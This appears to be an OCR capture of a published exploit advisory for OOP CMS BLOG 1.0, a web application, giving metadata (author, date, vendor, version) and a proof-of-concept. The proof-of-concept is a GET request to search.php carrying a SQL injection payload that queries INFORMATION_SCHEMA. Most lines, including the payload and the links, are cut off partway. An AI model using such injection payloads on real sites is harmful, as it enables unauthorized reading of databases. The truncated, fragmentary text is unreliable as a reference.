
# Exploit Title: OOP CMS BLOG 1.0 
# Dork: N/A

# Date: 2018-11-06

# Exploit Author: Ihsan Sencan

# Vendor Homepage: http://zsoft.com
# Software Link: https://datapacke
# Version: 1.0

# Category: Webapps

# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A

# POC: 

# 1)

# http://localhost/[PATH]/search.p
# 

GET /[PATH]/search.php?search=Efe%
(SELECT(0)FROM(INFORMATION_SCHEMA.